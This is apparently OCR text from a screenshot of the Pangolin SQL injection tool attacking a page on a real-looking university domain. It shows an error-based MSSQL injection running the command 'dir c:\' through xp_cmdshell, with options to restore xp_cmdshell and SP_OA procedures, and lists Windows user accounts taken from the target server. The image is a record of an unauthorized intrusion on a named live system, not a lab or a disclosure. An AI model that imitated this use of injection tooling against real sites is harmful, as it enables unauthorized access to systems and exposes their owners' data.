 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL tp://expteach.gzhu.edu.cn//AllInfor/Experiment_BaseInfor.aspx?SYXH=110202007 GET
Type String DB MSSQL with Error KeyWord
Command
Command dir c:\
Type xp_cmdshell Echo result Restore SP_OA*** Restore xp_cmdshell Execute
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_JWCLMS IWAM_JWCLMS SQLDebugger
SQLworktester SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
Information Data Command File Writer Reg Reader Dir Tree MSSQ
命令运行完毕，但发生一个或多个错误。
Stopped! 936